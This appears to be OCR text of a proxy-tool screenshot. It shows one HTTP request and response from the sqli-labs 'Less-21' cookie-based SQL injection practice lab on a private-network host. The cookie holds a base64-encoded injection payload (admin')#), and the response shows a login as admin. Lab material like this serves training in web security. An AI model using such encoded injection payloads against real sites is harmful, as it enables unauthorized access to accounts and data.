 Request
Raw Params Headers Hex
GET /sql/Less-21/index.php HTTP/1.1
Host: 192.168.75.131
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.75.131/sql/Less-21/index.php
Cookie: uname=YWRtaW4nKSM=
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
YOUR IP ADDRESS IS : 192.168.75.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nKSM= and expires: Wed 03 Oct 2018 - 01:34:41
Your Login name:admin
Your Password:admin
Delete Your Cookie!